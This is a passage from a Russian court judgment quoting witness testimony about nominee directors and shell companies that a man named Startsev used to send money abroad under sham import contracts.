им документы и флеш-карту он сразу отдал С.. В 2013 году он ездил в банк «24.ру» с девушкой А. для восстановления флеш-карты по системе «Банк-Клиент», где он подписал в банке необходимые документы и после получения флеш-карты по системе «Банк-Клиент», сразу отдал его А. За каждое посещение нотариуса и банка он получал денежные средства от того с кем ездил. Ему передавали от 1500 до 2000 рублей. Также от М. слышал, что он также зарегистрировал параллельно с ним на свое имя организацию, название не помнит. Он как-то звонил М. и говорил, что хотел бы решить вопрос о закрытии ООО «Ритм-НСК», так как ему она не была нужна, с ним длительное время никто не связывался, а организация «висит» на нем. М. обещал ему помочь. Весной 2014 года М. сказал, что нужно съездить к нотариусу для того, чтобы составить какие-то документы для закрытия ООО «Ритм-НСК». В 2014 году он и М. приехали к вокзалу «Новосибирск-Главный», чтобы встретиться с неким Ф. и сходить к нотариусу. Они встретились с Ф., который отдал ему какие-то документы, они сходили к нотариусу, к какому именно не помнит, где он оформил или заверил какие-то документы по ООО «Ритм-НСК», какие именно это были документы не помнит, в их суть не вникал, считал, что это документы для закрытия ООО «Ритм-НСК». После этого они с Ф. съездили еще к одному нотариусу, где он также оформил или заверил какие-то документы по ООО «Ритм-НСК», в их суть не вникал, считал, что они также для закрытия ООО «Ритм-НСК». После этого они с Ф. расстались. Летом 2014 года ему позвонил Ф. и сказал, что нужно съездить в банк, для чего конкретно не пояснял, он спросил про закрытие ООО «Ритм-НСК», тот ответил, что к этому все и идет, ему данного объяснения было достаточно. Они поехали в АКБ «РосЕвроБанк» на <адрес>. Ф. зашел с ним банк, предоставил ему копии каких-то документов, чтобы он в них расписался, заверил их своей подписью, что он и сделал. Данные документы остались в банке. Все документы, которые ему дали в банке он передал сразу же Ф. Через несколько дней ему позвонил Ф., они вновь поехали в АКБ «РосЕвроБанк», по пути из офиса по <адрес> забрали девушку. Они с девушкой съездили в АКБ «РосЕвроБанк», где он опять подписал какие-то документы. Документы, которые выдали в банке, сразу забрала девушка, с которой он приехал. Через несколько дней нужно было в банке что-то забрать, сотрудники банка пояснили, что документы можно получить по доверенности, поэтому он подписал какую-то доверенность в банке. Ему на обозрение представлена доверенность от ДД.ММ.ГГГГ на имя О. на совершение действий по расчетным счетам в АКБ «РосЕвроБанк», данная доверенность подписана им в банке. Кроме тех документов ООО «Ритм-НСК», которые он подписывал у нотариусов и в банках «24.ру» и «РосЕвроБанк», он никакие документы не подписывал. Налоговую отчетность в налоговый орган от имени ООО «Ритм-НСК» никогда не подготавливал, не подписывал и не подавал. Как-то он звонил Ф., спрашивал, что с закрытием организации, тот ответил, что на закрытие организации требуется не менее 60000 рублей, денег пока нет. После этого на протяжении нескольких месяцев с ним никто по поводу ООО «Ритм-НСК» не связывался. Он периодически звонил М. и просил его узнать о закрытии ООО «Ритм-НСК». М. обещал решить этот вопрос. Летом 2015 года ему позвонил М. и сказал, что директор, который осуществлял фактическое руководство их организациями, хочет с ним встретиться по поводу закрытия его организации. В этот же день он и М. поехали на встречу, которая проходила на <адрес> сквера, встретились с человеком по имени В. В. сказал, что будет решать вопрос о закрытии ООО «Ритм-НСК», что необходимо подготовить и оформить документы для этого, съездить в банк, налоговую инспекцию. После этогй встречи, в августе 2015 года он с девушкой Н. ездил в налоговую инспекцию <адрес>, где подписал какие-то документы для закрытия ООО «Ритм-НСК». Также ездили в АКБ «РосЕвроБанк» для закрытия расчетных счетов, где он подписал необходимые документы. С Н.й встречался для этих целей около 8 раз. Ему представлена на обозрение доверенность от ДД.ММ.ГГГГ на имя И., данный документ подписаны им. И. он не знает, видимо подписал доверенность на него, так как Н. сказала, что этот человек в налоговой инспекции получит какие-то документы по ООО «Ритм-НСК». Летом 2015 года он приезжал в налоговую инспекцию на пл. Труда, 1 по предложению ее сотрудников. В налоговой инспекции ему задавали вопросы по деятельности ООО «Ритм-НСК», однако он пояснить ничего не смог, так как такой информацией не владел. Через какое-то время его вызвали в налоговую инспекцию и опять спрашивали про деятельность ООО «Ритм-НСК», также его вызвали в таможенный орган, в ФСБ, где задавали вопросы по деятельности ООО «Ритм-НСК», однако он никакой информацией не владел, поскольку являлся номинальным руководителем ООО «Ритм-НСК». В таможенном органе ему показали копию паспорта Старцева, и он на фотографии сразу уверено узнал В., с которым встречался летом 2015 недалеко от Первомайского сквера. Ему на обозрение были представлены документы по совершению валютных операций: копия контракта от ДД.ММ.ГГГГ на поставку сантехнического и электрооборудования, заключенным между ООО «Ритм-НСК» и компанией «VenturesKingLimited», Гонконг; копия дополнительного соглашения № от ДД.ММ.ГГГГ к указанному контракту; инвойс от ДД.ММ.ГГГГ. Подписи в данных документах выполнены не им, относительно указанных валютных операций ему ничего не известно. В представленном на обозрение заявлении на перевод № от ДД.ММ.ГГГГ о перечислении денежных средств в размере 45000 рублей на счет иностранной компании ««VenturesKingLimited» со счета ООО «Ритм-НСК», подпись выполнена им, данный документ им подписывался в банке, обстоятельства посещения банка в августе 2014 года не помнит. Он являлся фактически номинальным учредителем и директором ООО «Ритм-НСК», фактически никакой деятельности от имени данной организации не осуществлял, всей финансово-хозяйственной деятельностью ООО «Ритм-НСК» занимался Старцев. Бухгалтерскую отчетность ООО «Ритм-НСК» он не вел, ничего в ведении бухгалтерского учета он не понимает, никакие документы ООО «Ритм-НСК», кроме тех, которые он подписывал у нотариусов, в банках и документов, которые ему предоставляла Н. для закрытия ООО «Ритм-НСК», не подписывал. (т.10 л.д.197-206). Данные оглашенные показания свидетель П. в судебном заседании подтвердил, пояснил, что тогда события помнил лучше.</p>
                <p>Допрошенная в судебном заседании свидетель Б. пояснила, что со Старцевым она ранее училась в одной школе, после работала у него бухгалтером в ООО «Авантаж» в период с августа 2012 года по январь-февраль 2013 года, занималась ведением бухгалтерского учета и сдачей отчетности. Данная организация занималась куплей-продажей какого-то оборудования, которое приобреталось по контракту с корейскими поставщиками. У Старцева был офис на <адрес>, но она работала в своем офисе, была «приходящим» бухгалтером. Кроме того, ООО «Авантаж» она оказывала услуги по регистрации юридических лиц в 2012 году по просьбе Старцева. Она зарегистрировала около двух юридических лиц. Все необходимые для регистрации документы предоставлял Старцев. В качестве учредителя был указан не Старцев, а другие лица, данных которых не помнит. Документы для регистрации сдавала в МИФНС №, после регистрации она получала копии документов. Также у нее была нотариальная доверенность для подачи документов в налоговую инспекцию от учредителя и директора. В офисе Старцева была еще бухгалтер А., фамилию последней она не помнит, чем занималась другой бухгалтер, не знает, их деятельности не пересекались.</p>
                <p>Из показаний, данных свидетелем Б. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что она знает Старцева с детства. В 2012 году Старцев пригласил ее к себе работать, вести бухгалтерскую отчетность ООО «Авантаж». У Старцева она работала в период с августа 2012 года по декабрь 2012 года – январь 2013. Она не постоянно находилась в его офисе, а по мере необходимости приезжала для того, чтобы передать или взять какие-либо документы. Она арендовала помещение под свой офис (как физическое лицо) по адресу: <адрес> различных юридических лиц оказывала бухгалтерские услуги по ведению бухгалтерского учета. Офис Старцева находился по адресу: <адрес>. Она видела, что в офисе работают еще 7-10 человек, но с указанными сотрудниками не общалась. Из сотрудников офиса она была знакома только с Ш., так как последняя работала у Старцева бухгалтером, и они с ней иногда разговаривали на темы, касающиеся ведения бухгалтерского учета. В ходе работы со Старцевым она поняла, что последний фактически являлся руководителем ООО «Авантаж», так как у него находились учредительные документы ООО «Авантаж», а также печать данной организации, которую при необходимости он передавал ей для проставления оттисков печати в документах. Кроме того, указания об осуществлении платежных операций по расчетному счету ООО «Авантаж» ей давал исключительно Старцев. Он указывал когда, какой организации, по какому основанию, на какую сумму осуществлять платежи по расчетному счету ООО «Авантаж». В качестве директора и учредителя ООО «Авантаж» была указана С., но она в офисе не работала. С. ей представил Старцев, так как в документах ООО «Авантаж» требовалась подпись директора, поэтому они с С. встречались, и та расписывалась в различных документах. Она поняла, что С. является номинальным руководителем, в суть подписываемых документов она не вникала, вопросов по деятельности ООО «Авантаж» не задавала, никаких указаний по деятельности ООО не давала, в том числе не давала никаких указаний по распоряжению денежными средствами. При ведении бухгалтерского учета ООО «Авантаж» ею осуществлялась подготовка и предоставление в налоговый орган налоговой отчетности, ведение бухгалтерской программы «1С», осуществление платежных операций по расчетному счету (частично). Расчетный счет ООО «Авантаж» был открыт в Банке «Левобережный», флеш-карта по удаленному управлению расчетным счетом по системе «Банк-Клиент» через сеть Интернет хранилась у Старцева, и при необходимости проведения каких-либо платежей Старцев ей на время ее передавал, она совершала платежные операции из своего офиса, после осуществления платежных операция она ему возвращала данную флеш-карту. В 2012 году ООО «Авантаж» был заключен внешнеэкономический контракт с иностранным контрагентом (насколько помнит Корея) по поставке в адрес ООО «Авантаж» сантехнического оборудования (какие-то котлы). Старцев предоставил ей оригинал контракта, инвойсы (счета на оплату), которые были ею предоставлены в Банк «Левобережный» и по системе Банк-Клиент по указанию Старцева осуществлялись платежные операции по данному внешнеэкономическому контракту в адрес иностранного контрагента (реквизиты иностранного контрагента были указаны в контракте и инвойсах). Через как-то время Старцевым ей были предоставлены таможенные декларации о ввозе товара по данному контракту на территорию России, данные таможенные декларации ею были предоставлены в банк. Примерно в декабре 2012 года Старцев попросил ее за отдельное вознаграждение в сумме около 4000 рублей помочь составить необходимые документы для регистрации ООО «Ритм-НСК», предоставил полные данные лица, на которое необходимо было зарегистрировать данную организацию и копию паспорта П. Она подготовила заявление о государственной регистрации юридического лица при создании ООО «Ритм-НСК», устав ООО «Ритм-НСК», решение единственного участника ООО «Ритм-НСК» о создании организации и назначении директором от имени П. П. видела один раз, когда ходила с ним к нотариусу с целью заверить его подпись на заявлении о государственной регистрации юридического лица, а также получить от П. доверенность на ее имя для регистрации ООО «Ритм-НСК» в налоговом органе. П. к ООО «Ритм-НСК» никакого отношения не имел, все действия по регистрации фирмы осуществлялись по указанию Старцева, П. только подписывал необходимые документы. После она сдала документы в МИФНС России № по НСО. ДД.ММ.ГГГГ в указанной налоговой инспекции она получила свидетельство о регистрации ООО «Ритм-НСК», свидетельство о постановке на учет ООО «Ритм-НСК», оригинал и копию устава ООО «Ритм-НСК», выписку из ЕГРЮЛ по ООО «Ритм-НСК», которые отдала Старцеву. Она никогда от имени директора ООО «Авантаж» С., директора ООО «Ритм-НСК» П., не расписывалась ни в каких документах. Когда она прекратила работать у Старцевав январе 2013, то передала Старцеву печать ООО «Авантаж», флеш-карту по удаленному управлению расчетными счетами ООО «Авантаж» по системе «Банк-Клиент» через сеть Интернет, и документы ООО «Авантаж» которые у нее имелись. Частично какие-то документы ООО «Авантаж» у нее остались, они были позже изъяты сотрудниками таможенной службы. (т.10 л.д.228-234, т.3 л.д.190-193). Данные оглашенные показания свидетель подтвердила в судебном заседании в полном объеме.</p>
                <p>Из показаний, данных свидетелем Ш. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что она работала в ООО СК «Барс», где Старцев являлся ее непосредственным руководителем, она выполняла его указания и распоряжения. Официально руководителем указанной организации был отец Старцева. У Старцева имелись подконтрольные юридические лица, в том числе ООО «Авантаж», учредителем и директором которого была С., но она не имела никакого отношения к деятельности данного юридического лица, числилась директором только номинально, денежными средствами на расчетных счетах данной организаций она не распоряжалась и никакие решения по финансово-хозяйственной деятельности не принимала. Фактическое руководство деятельностью ООО «Авантаж» осуществлял Старцев. По указанию Старцева она проводила платежные операции по расчетным счетам данной организации. Расчетные счета ООО «Авантаж» были открыты в банке «Левобережный» и в АКБ «Авангард». Программы по системам «Банк-Клиент» по расчетным счетам данной организации были установлены на ее рабочем ноутбуке по адресу: <адрес>. Печать ООО «Авантаж» хранилась в кабинете Старцева, если нужно было на какой-то документ поставить оттиск печати, то он давал ей печать или проставлял печати на документах сам. В начале 2014 он сказал, что по ООО «Авантаж» будут работать с Китаем, что в Китае будет закупать оборудование. По указанию Старцева она сопровождала директора ООО «Авантаж» С. в АКБ «Авангард» для открытия расчетного счета, где после подписания документов и получения ключа доступа по системе «Банк-Клиент» (флеш-карта), С. все это отдала ей, а она передала Старцеву. По ООО «Авантаж» Старцев сказал, что будет получать сантехническое оборудование, а она будет проводить платежные операции по расчетному счету. Также Старцев ей сказал, что у ООО «Авантаж» открыт расчетный счет в банке «Левобережный», и передал ей ключ доступа по системе «Банк-Клиент» по расчетному счету ООО «Авантаж». Несколько раз в офисе она передавала С. деньги от 5000 до 10000 рублей, как она поняла за то, что С. числилась директором ООО «Авантаж». В феврале 2014 Старцев предоставил оригинал внешнеэкономического контракта между ООО «Авантаж» с иностранным контрагентом (Китай) на поставку сантехнического оборудования. Старцев попросил ее предоставить данный контракт в банк «Авангард» по системе «Банк-Клиент» и сказал, что ей необходимо по данному контракту проводить платежные операции. По указанию Старцева ею по системе «Банк-Клиент» внешнеэкономический контракт был предоставлен в АКБ «Аванград», а также инвойсы, заявление об открытии паспорта сделки. Впоследствии на счет ООО «Авантаж» от различных юридических лиц поступали денежные средства, ею по указанию Старцев по системе «Банк-Клиент» осуществлялась конвертация валюты (в доллары США) и проводились платежные операции по перечислению денежных средств в долларах США иностранному контрагенту. Впоследствии таким же образом Старцев ей представил еще 2 или 3 внешнеэкономических контракта между ООО «Авантаж» и иностранными контрагентами (Китай) на поставку самосвалов, и сказал, что данные контракты необходимо провести через банк «Левобережный». По указанию Старцева она также провела платежные операции в Банке «Левобережный». Впоследствии из банков «Авангард» и «Левобережный» начали поступать звонки с требованием предоставить документы, подтверждающие ввоз товаров на территорию РФ, с сотрудниками банка разговаривала она, говорила, что передаст информацию директору. Сообщала о данных звонках Старцеву, он говорил, что понял, решит эти вопросы. Через некоторое время Старцев ей предоставлял гарантийные письма, а затем дополнительные соглашения между ООО «Авантаж» и иностранным контрагентом о том, что сроки поставки товара переносятся на более поздний срок, она данные документы по указанию Старцева по системе «Банк-клиент» предоставляла в банки «Авангард» и «Левобережный». До момента ее увольнения из ООО СК «Барс» товары по внешнеэкономическим контрактам ООО «Авантаж» в Россию поставлены не были, ДД.ММ.ГГГГ она уволилась из ООО СК «Барс» и не знает, осуществлена ли была поставка товаров по внешнеэкономическим контрактам ООО «Авантаж». Вместо нее Старцев принял на работу Ш. (т.10 л.д.289-295).</p>
                <p>Из показаний данных свидетелем О. в суде и в ходе предварительного следствия, следует, что в период с мая 2014 года по март 2015 года она работала не официально у Старцева в качестве секретаря, помощника руководителя. Старцев являлся руководителем ООО «СК Барс», учредителем и директором данной организации являлся отец Старцева. ООО «СК Барс» осуществляла деятельность по строительству и продаже строительных материалов. Офис фирмы, где работал Старцев, располагался в <адрес>. В офисе работали: бухгалтер (сначала Ш., после Ш., затем М.), Старцев, она, также у Старцева работал водитель Б., инженер И., главный инженер Ю. С октября 2014 юридические услуги оказывал Ш. В процессе работы она узнала, что Старцев осуществлял фактическое руководство несколькими организациями, в том числе ООО «Ритм-НСК». Ни в одной из организаций Старцев официально не являлся ни учредителем, ни директором. В ходе работы она распечатывала различные документы, которые приходили на ее почту от Старцева либо от бухгалтера, копировала, сканировала различные документы, в том числе организаций ООО «Ритм-НСК» и ООО «СК БАРС», неоднократно распечатывала различные платежные поручения, договоры, счета-фактуры. На распечатанных ею документах ООО «Ритм НСК» Старцев просил ее расписаться за директора данной организации, и она по указанию Старцева расписывалась, для образца ей Старцев показывал учредительные документы данной организации с подписью директора, и она расписывалась за директора, имитируя подпись, в каких именно документах она расписывалась, не помнит. Печать, учредительные документы, флеш-карты по удаленному управлению счетами по системе «Банк-Клиент» ООО «Ритм НСК» она видела в кабинете бухгалтерии, ими пользовался в своей работе бухгалтер, который работал в офисе, все бухгалтера подчинялись Старцеву. Директором и учредителем ООО «Ритм-НСК» числился номинально П., но в офисе у Старцева он не работал, и никаких решений по деятельности ООО «Ритм-НСК» не принимал, денежными средствами ООО «Ритм-НСК», находящими на счетах в банках, не распоряжался. По контракту № А-2014-017 от ДД.ММ.ГГГГ между ООО «Ритм-НСК» в лице директора П. (покупатель) и компанией «VenturesKingLimited», Гонконг в лице директора Г. (продавец), на поставку сантехнического, электрооборудования (котлы масляные, котлы газовые, запасные части) по указанию Старцева бухгалтером Ш. осуществлялись валютные операции по перечислению денежных средств за границу. У Старцева имелась круглая красная китайская печать фирмы «VenturesKingLimited», которая хранилась у Старцева в сейфе. Расчетные счета ООО «Ритм-НСК» были открыты в АКБ «РосЕвроБанк». Когда требовалось совершение каких-либо действий по расчетным счетам ООО «Ритм-НСК» в АКБ «РосЕвроБанк» с участием директора П., то организовывалась поездка в банк с П. За посещение банка П. обещалось оплатить денежное вознаграждение, деньги на это давал Старцев В.А., но не всегда. Полученные П. в банке документы, последний передавал ей, а она Старцеву. В предъявленной ей на обозрение доверенности № от ДД.ММ.ГГГГ от имени директора ООО «Ритм-НСК» П. на ее имя на получение документов в АКБ «РосЕвроБанк» и совершение действий (указанных в доверенности), подпись от ее имени выполнена ею. В офис Старцева неоднократно звонили сотрудники банка по поводу предоставления документов, подтверждающих ввоз товара на территорию России по вышеуказанному контракту, на данные звонки отвечала Ш. По поводу представленной копии контракта № А-2014-017 от ДД.ММ.ГГГГ, пояснила, что она в данном контракте за П. или за директора «VenturesKingLimited» не расписывалась. С ДД.ММ.ГГГГ она перестала работать у Старцева, так как у нее с ним испортились отношения, в связи с тем, что он перестал выплачивать заработную плату. (т.10 л.д.235-241).</p>
                <p>Из показаний, данных свидетелем М. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в ноябре-декабре 2014 она устроилась бухгалтером в офис Старцева по <адрес>, который в ходе собеседования пояснил, что у него регистрируется юридическое лицо, которое будет заниматься оптовой продажей и установкой приборов водоучета и ему требуется бухгалтер для того, чтобы вести бухгалтерский учет данной организации. Через несколько дней ей представили директора организации ООО «ИнтерТорг» К. В офисе работали: Старцев, О., водитель В., также приезжал К., у которого не было своего рабочего места в офисе. Также периодически приезжала в офис ранее ей не знакомая Ш., которая выполняла какие-то работы на ноутбуке в кабинете, где она работала. В ходе работы она осуществляла ведение бухгалтерского учета ООО «ИнтерТорг», составляла налоговую отчетность и предоставляла ее в налоговый орган, оприходовала товар по представленным ей документам, осуществляла платежи по расчетному счету ООО «ИнтерТорг». Бухгалтерский учет каких-либо других организаций она не вела, работала только по ООО «ИнтерТорг». Обороты были незначительные, всего за период 2-3 месяцев пока она работала было проведено около 5 платежных операций, то есть движения денежных средств по расчетному счету практически не было. Указания по работе ей давал К., давал ли какие-либо указания Старцев точно не помнит. По истечении 2-2,5 месяцев работы она решила уволиться, так как обещанная ей изначально Старцевым заработная плата от 30 000 рублей не оплачивалась, фактически работы никакой не было, какой деятельностью занимались в офисе, ей не было понятно, поэтому она в начале февраля 2015 уволилась. (т.10 л.д.274-276).</p>
                <p>Из показаний, данных свидетелем Ш. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в конце июня 2014 не официально устроила бухгалтером на работу к Старцеву в ООО СК «Барс», офис которого располагался по <адрес>. Старцев пояснил, что ООО СК «Барс» занимается строительством нежилых помещений. Работала у Старцева она примерно с конца июня 2014 года до сентября-октября 2014 года, а в ноябре-декабре 2014 года она приезжала в офис только по просьбе Старцева на неполный рабочий день. Когда она вышла на работу к Старцеву, то Ш. ввела ее в курс дела, показала, как заполнять документы и проводить платежные операции по системе «Банк-Клиент» по расчетным счетам организаций по «Банк 24.ру» - ООО СК «Барс», по банку АКБ «Авангард» - ООО «Промсервис» и ООО СК «Барс». В офисе также работали Старцев, секретарь Старцева – О., водитель Б., иногда к Старцеву приезжал Ш. По указанию Старцева она осуществляла платежные операции по системе «Банк-Клиент» по организациям ООО СК «Барс», о том какие суммы, с каких расчетных счетов и каким контрагентам необходимо перевести денежные средства ей говорил Старцев и давал реквизиты организаций. Также Старцев давал ей указание составлять различные договоры с различными организациями. Также она ездила в банки, чтобы отвезти или забрать какие-либо документы. В процессе работы она узнала, что Старцев осуществлял фактическое руководство ООО «СК БАРС», но примерно через неделю после ее прихода на работу, по ООО «СК БАРС» был закрыт расчетный счет в ОАО «Авангард», а у ОАО «Банк 24.ру» была отозвана лицензия, поэтому по ООО СК «Барс» осуществление платежных операций было прекращено. (т.10 л.д.212-221).</p>
                <p>Из показаний данных свидетелем М. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в марте 2015 года она устроилась на работу к Старцеву, который в ходе собеседования сообщил, что ООО «ИнтерТорг» занимается оптовой торговлей строительными и отделочными материалами, а также отделочными и строительными работами. Также имеется организация ООО СК «Барс», которая ранее занималась строительно-монтажными работами, проектированием. Офис располагался по <адрес>, в котором работали Старцев, водитель Б., периодически приезжала помощник Старцева – Ш.. Официально ее так и не устроили. Работала она у Старцева по начало ноября 2015 года. С О. она встречалась один раз, когда приходила на собеседование. В ее обязанности входило ведение бухгалтерского учета ООО «ИнтерТорг» и ООО СК «Барс». По ООО СК «Барс» не было расчетного счета, никаких платежных операций не осуществлялось, бухгалтерский учет данной организации она так и не вела. По ООО «ИнтерТорг» открыт был расчетный счет в банке «Финансовый стандарт», ключ доступа по системе «Банк-Клиент» находился у Старцева и он сам осуществлял платежи, ей он поручал создать платежный документ, но проводил платежные операции он самостоятельно. Платежных операций по ООО «ИнтерТорг» было не много, при этом в апреле 2015 вообще не было движения денежных средств по расчетному счету. В ходе работы она видела учредительные документы ООО «ИнтерТорг» и ООО СК «Барс», по которым Старцев не являлся ни учредителем, ни директором данных организаций. Учредителем и директором ООО «ИнтерТорг» являлся К., она его видела пару раз, когда он приезжал в офис к Старцеву. Учредителем и директором ООО СК «Барс» являлся С. – отец Старцева. В ее рабочем кабинете имелся сейф, в котором хранились печати различных организаций, учредительные документы ООО «ИнтерТорг». Ш. периодически приходила в офис, Старцев давал ей какие-то указания, она выполняла какие-то работы на одном из ноутбуков в офисе. В августе 2014 офис переехал в новый офис по адресу: <адрес>, микрорайон Горский, <адрес>. Во второй половине августа 2015 Старцев дал ей поручение получить дубликаты учредительных документов ООО «Ритм-НСК». Она составила необходимое заявление в МИФНС № по НСО и отдала их Старцеву, чтобы директор данное заявление сдал в налоговые органы. Из представленных ей реквизитов узнала, что учредителем и директором ООО «Ритм-НСК» указан П. В августе 2015 она по просьбе Старцева ездила в ИФНС, банк с директором ООО «Ритм-НСК» П. для повторного получения свидетельства о постановке на учет данной организации, которое П. передал ей, а она Старцеву, получения выписки по счету. (т.10 л.д.277-282).</p>
                <p>Из показаний данных свидетелем Б. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в октябре 2012 устроился водителем в офис по <адрес>. Работал на автомобиле Тойота Вольц, г.н. 0000. На момент его трудоустройства в офисе работало около 10 человек. Также в офисе работал Старцев, который являлся директором какой-то организации, название не знает, насколько он понял - организация занималась установкой водосчетчиков. Когда он работал, то указания о том, куда и зачем ехать он получал в основном от Ш. При этом все сотрудники офиса подчинялись Старцеву. В 2014 году Ш. уволилась, и указания о поездках стал давать Старцев. Бывало, что от Старцева он получал указание съездить за какими-то мужчинами и свозить их куда они укажут, либо привезти их в офис, при этом ему Старцев давал номер телефона, чтобы он договорился о времени и месте встрече. В конце весны - начале лета 2015 офис переехал по новому адресу: <адрес>, микрорайон Горский. В ноябре 2015 он уволился. (т.10 л.д.305-308).</p>
                <p>Из показаний данных свидетелем И. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в конце сентября 2014 он устроился на работу к Старцеву в ООО «ИнтерТорг» на должность инженера. Организация занималась выполнением строительно-монтажных работ, офис располагался по <адрес>. Старцева он воспринимал как руководителя. С ДД.ММ.ГГГГ приступил к работе. В его обязанности входило: выполнение работ на строительных объектах, а именно он занимался установкой отопительного оборудования на двух объектах: в частном доме на <адрес> в <адрес> и на арматурном складе по <адрес>. В трудовом договоре было указано, что директором ООО «ИнтерТорг» является К. В офисе было 5 кабинетов: 1 кабинет бухгалтерии (там работала бухгалтер С. и помощник Ш.), 1 кабинет Старцева, 1 кабинет (помещение приемной перед кабинетом Старцева), в котором работала О. У Старцева также работал водитель Б. После увольнения в начале 2015 года бухгалтера С., ее место заняла М. В августе-сентябре 2015 офис переехал по новому адресу и стал располагаться по адресу: <адрес>, микрорайон Горский, <адрес>. Из ООО «ИнтерТорг» он уволился ДД.ММ.ГГГГ. (т.10 л.д.286-288).</p>
                <p>Из показаний, данных свидетелем Ш. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что в феврале 2014 года его знакомый К. в офисе по <адрес> познакомил его со Старцевым для оказания последнему юридических услуг. В офисе у Старцева работали: бухгалтер Ш., после ее увольнения Ш., а затем М.; в приемной Старцева работала О.; водителем был Б. В процессе оказания юридических услуг для Старцева он узнал, что последний осуществляет фактическое руководство несколькими организациями, в том числе ООО «Ритм-НСК» и ООО «СК БАРС». Ни в одной из организаций Старцев официально не являлся ни учредителем, ни директором. По мере необходимости он связывался с номинальными директорами данных организаций, по ООО «Ритм-НСК» - П. и сопровождал его в налоговые органы, к нотариусам, в банки для совершения необходимых юридических действий, при этом П. не вникал в суть проводимых действий, просто подписывал необходимые документы и получал за это оплату. Фактически П. к финансово-хозяйственной деятельности ООО «Ритм-НСК» никакого отношения не имел, никакую деятельность от имени данной организации не осуществлял, никаких решений по деятельности, проведению платежных операций, распоряжению денежными средствами, находящимися на расчетных счетах данной организации не принимал. Фактическое руководство ООО «Ритм-НСК» осуществлял Старцев, занимался распоряжением денежных средств, находящимися на расчетных счетах данной организации. В 2014 году, когда он ходил с П. к нотариусу, последний спрашивал про закрытие ООО «Ритм-НСК». Летом 2014 года он ездил с П. в АКБ «РосЕвроБанк» для открытия расчетных счетов ООО «Ритм-НСК», а через несколько дней по указанию Старцева П. ездил в банк с О. или Ш. для получения реквизитов расчетных счетов, получения ключей доступа по системе «Банк-Клиент». Периодически П. он оплачивал деньги за посещение банка и нотариуса и подписание документов, как директор ООО «Ритм-НСК», фиксированной суммы оплаты не было, оплачивалось от 1000 рублей до 2000 рублей. Ему денежные средства для оплаты П. давал либо Старцев, либо по указанию Старцева бухгалтер в офисе. Как-то ему звонил П. и спрашивал про закрытие организации, он предварительно обсудив этот вопрос со Старцевым дал ему ответ, что денег на ликвидацию организации в настоящее время не имеется, что на решение данного вопроса требуется как минимум 60000 рублей. В конце 2014 – начале 2015 года Старцев перестал оплачивать ему услуги в полном объеме и он больше со Старцевым, П. не общался и не встречался. Летом 2015 его несколько раз вызвали в Сибирскую оперативную таможню для дачи объяснения по ООО «Ритм-НСК», где он узнал, что от имени данного юридического лица по внешнеэкономическим контрактам совершались валютные операции по переводу денежных средств иностранным компаниям, но никаких пояснений по данному вопросу он дать не смог, так как никакой информаций не обладал. От О. он впоследствии узнал, что в офисе у Старцева имелась печать иностранного контрагента. (т.10 л.д.263-268).</p>
                <p>Из показаний данных свидетелем К. в ходе предварительного следствия и оглашенных в судебном заседании, следует, что примерно в 2008 году он познакомился со Старцевым, стал поддерживать с ним приятельские отношения. В ходе общения со Старцевым он узнал, что у него имеется организация, которая занимается отделочными, строительными работами, неоднократно бывал в офисе и кабинете Старцева по <адрес>, где было видно, что Старцев является руководителем, так как все сотрудники в офисе ему подчинялись, он давал им разные поручения. Как-то Старцев предложил ему оформить на свое имя организацию, объяснив это тем, что сам не может этого сделать, так как у него имеется уже несколько организаций, сказал, что они будут работать как партнеры, на что он согласился и примерно в 2013-2014 зарегистрировал на свое имя ООО «ИнтерТорг». По просьбе Старцева открыл расчетный счет в банке, получил в банке ключи доступа к системе «Банк-Клиент» и передал учредительные документы, документы по открытию расчетного счета и флеш-карту с ключом доступа к системе «Банк-Клиент» Старцеву. Впоследствии со слов Старцева узнал, что организация так и не осуществляла никакой деятельности. В 2013 - начале 2014 он познакомил своего знакомого Ш. со Старцевым. Как-то Старцев ему говорил, что хочет попробовать заняться внешнеэкономической деятельностью, хотел приобретать в Китае или Корее какие-то строительные материалы и какое-то отопительное оборудование. Ему периодически звонили из различных организаций по поводу ООО «ИнтерТорг» и говорили, что неоплачено за офис, доставку воды для куллера, за доступ к Интернету, охрану. Он понял, что свой офис Старцев арендовал от имени ООО «ИнтерТорг». Он (К.) фактически только числился учредителем и директором ООО «ИнтерТорг», никакой деятельности от имени данной организации не осуществлял, никакие договоры и иные документы ООО «ИнтерТорг» не подписывал, денежными средствами на расчетном счете не распоряжался. Он не знает, осуществлялась ли Старцевым от имени ООО «ИнтерТорг» какая-либо деятельность, но Старцев ему говорил, что ООО «ИнтерТорг» никакую деятельность не осуществляет. Летом 2015 офис Старцева переехал куда-то на <адрес>. Так как ему постоянно поступали звонки по ООО «ИнтерТорг» он сказал Старцеву, чтобы тот переоформил организацию на себя. Через какое-то время Старцев согласился и в январе-феврале 2016 они съездили к нотариусу, где оформили документы, о включении Старцев в состав учредителей и назначении директором, а он (К.) выходит из состава учредителей. (т.10 л.д.270-273).</p>
                <p>Допрошенная в судебном заседании свидетель Г. пояснила, что со Старцевым не знакома. Она работает в банке «Левобережный», занимается проведением валютных операций. Основанием для проведения любой валютной операции является договор, контракт, счет или инвойс (счет на оплату). В контракте могут быть указаны другие документы - это спецификации. Товарные контракты - это контракт, договор, счет, спецификация. В качестве подтверждающего документа может быть таможенная декларация, если это страны таможенного союза, то это товарно-транспортные накладные, международные декларации, транспортные декларации, железнодорожные накладные, счета-фактуры. Клиент имеет право предоставить в банк контракт на бумагоносителе с заверительной надписью «копия верна» и подписью лиц, зарегистрированных в карточке-образце подписей, переданных в банк, или по системе «Интернет-Банк» за электронной цифровой подписью руководителя предприятия. Банк в данном случае выступает агентом валютного контроля. Если сумма сделки превышает 50 000 долларов, то клиент предоставляет наравне с контрактом паспорт сделки, то есть документ валютного контроля, который подлежит регистрации в банке, которому присваивается номер. В паспорте отражаются основные параметры контракта. Согласно Свидетель №4 инструкции, если оформлен паспорт сделки, то клиент обязан предоставить документы на поставку товара на таможню РФ. Банк контролирует предоставление клиентом всех документов, необходимых для выполнения инструкции. В случае непредоставления каких-то справок, нарушения сроков контрактов, ввоза товара на территорию РФ, банк обязан сделать сообщение в ЦБ РФ и в результате может отказать в принятии контракта на обслуживание, в 